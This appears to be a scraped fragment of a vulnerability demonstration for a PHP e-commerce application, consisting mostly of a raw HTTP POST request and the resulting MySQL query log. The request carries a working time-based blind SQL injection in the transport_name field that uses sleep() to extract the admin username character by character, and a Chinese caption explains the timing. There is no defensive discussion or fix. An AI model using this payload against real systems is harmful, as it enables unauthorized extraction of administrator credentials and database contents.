 POST /do.php?act=edit_transport_template HTTP/1.1
当管理员用户名的第一个字母不是’z’时，延迟0+2=2s
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=edit_transport_template&id=16
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= ; iweb_iweb_login= ;
PHPSESSID=l1g8disfqv5ov62d8j0m4msob6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 257
id=16&transport_name=' or (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(3),0)) or
'&description=description&transport_type%5B%5D=1&frist1=10&second1=20&frist2=0.00&second2=0.00&sub=%E7%A1%AE%E5%AE%9A
? < + > Type a search term 0 matches
Response
Done Length: 505 (2,031 millis)
141217 0:30:45 93 Connect root@localhost on
93 Query set names 'UTF8'
93 Init DB iwebmall
93 Query select * from imall_transport where ifopen=1
93 Query update `imall_goods_transport` set `transport_name`='' or (select if(ord(mid((select admin_name from
imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(3),0)) or
'',`description`='description',`shop_id`='8',`content`='a:2:{i:1;a:2:{s:5:"frist";s:2:"10";s:6:"second";s:2:"20";}i:2;a:2:{s:5:"frist";s
:4:"0.00";s:6:"second";s:4:"0.00";}}' where id='16'
93 Quit